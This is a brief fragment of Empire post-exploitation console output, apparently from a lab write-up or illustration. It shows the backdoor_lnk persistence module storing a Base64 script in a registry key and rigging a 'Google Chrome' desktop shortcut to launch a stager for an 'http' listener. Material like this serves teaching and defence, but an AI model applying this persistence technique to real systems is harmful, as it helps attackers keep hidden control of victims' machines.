 (Empire: powershell/persistence/userland/backdoor_lnk) > [*] Agent KETD4WPL returned results.
Job started: H2Y7A8
[*] Valid results returned by
[*] Agent KETD4WPL returned results.
[*] B64 script stored at 'HKCU:\Software\Microsoft\Windows\debug'
[*] .LNK at C:\Users\dfx\Desktop\Google Chrome.lnk set to trigger
Invoke-BackdoorLNK run on path 'C:\Users\dfx\Desktop\Google Chrome.lnk' with stager for listener 'http'
[*] Valid results returned by